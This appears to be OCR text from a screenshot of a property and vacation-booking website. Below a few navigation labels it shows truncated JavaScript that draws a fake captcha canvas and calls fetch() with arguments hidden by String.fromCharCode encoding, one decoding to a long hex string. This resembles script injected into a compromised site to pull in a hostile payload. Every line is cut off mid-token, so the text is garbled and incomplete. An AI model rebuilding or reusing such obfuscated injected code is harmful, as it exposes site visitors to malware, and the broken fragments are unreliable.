
SELLERS & OWNERS
VACATION BOOKINGS
CONTACT
DA
d6171b5e6d86b0f33b8cee91c9dc
-02-26
<img src="data:image/gif;base64,R0lGODlhAQ
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*4
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,